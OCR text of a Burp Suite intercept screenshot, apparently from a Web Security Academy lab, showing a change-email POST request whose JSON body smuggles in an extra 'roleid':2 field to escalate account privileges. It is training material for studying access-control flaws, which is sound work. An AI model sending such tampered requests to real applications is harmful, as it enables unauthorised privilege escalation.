 Request to https://ac5d1f071ed3b105802714f300fb0007.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /my-account/change-email HTTP/1.1
Host: ac5d1f071ed3b105802714f300fb0007.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://ac5d1f071ed3b105802714f300fb0007.web-security-academy.net/my-account?id=wiener
Content-Type: text/plain;charset=UTF-8
Content-Length: 25
Origin: https://ac5d1f071ed3b105802714f300fb0007.web-security-academy.net
DNT: 1
Connection: close
Cookie: session=rRpXYNGrC7CducHxPqx8IcJauR3W0vzW
{"email":"test@test.com","roleid":2}
? < + > Type a search term 0 matches